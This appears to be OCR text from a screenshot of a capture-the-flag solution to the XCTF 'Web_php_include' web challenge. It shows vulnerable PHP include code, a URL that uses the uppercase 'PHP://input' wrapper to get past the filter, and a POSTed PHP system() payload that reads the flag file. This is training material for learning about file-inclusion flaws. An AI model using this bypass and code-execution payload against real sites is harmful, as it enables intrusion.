 攻防世界_百度搜索 题目 111.198.29.45:30739/? Web_php_include_ XCTF 的Web_php_ [wp] 攻防世界 Web phpmyadmin变量 Editing · 代码审计
111.198.29.45:30739/?page=PHP://input
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
?> $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://111.198.29.45:30739/?page=PHP://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data <?php system("tac fl4gisisish3r3.php"); ?>